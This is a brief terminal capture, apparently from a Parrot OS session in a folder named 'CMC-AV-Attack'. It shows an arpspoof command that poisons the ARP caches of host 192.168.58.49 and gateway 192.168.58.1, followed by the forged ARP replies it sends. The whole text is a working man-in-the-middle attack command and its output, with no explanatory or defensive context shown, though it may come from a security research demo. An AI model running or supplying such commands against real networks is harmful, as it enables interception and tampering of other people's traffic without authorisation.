 ┌[ParrotPC]─[00:16-20/10]─[/tmp/CMC-AV-Attack]
└╼dmknght$sudo arpspoof -i wlo1 -t 192.168.58.49 -r 192.168.58.1
ec:63:d7:33:ec:9e 2c:d:a7:70:f:c6 0806 42: arp reply 192.168.58.1 is-at ec:63:d7:33:ec:9e
ec:63:d7:33:ec:9e 40:ee:15:85:53:b8 0806 42: arp reply 192.168.58.49 is-at ec:63:d7:33:ec:9e
ec:63:d7:33:ec:9e 2c:d:a7:70:f:c6 0806 42: arp reply 192.168.58.1 is-at ec:63:d7:33:ec:9e
ec:63:d7:33:ec:9e 40:ee:15:85:53:b8 0806 42: arp reply 192.168.58.49 is-at ec:63:d7:33:ec:9e
ec:63:d7:33:ec:9e 2c:d:a7:70:f:c6 0806 42: arp reply 192.168.58.1 is-at ec:63:d7:33:ec:9e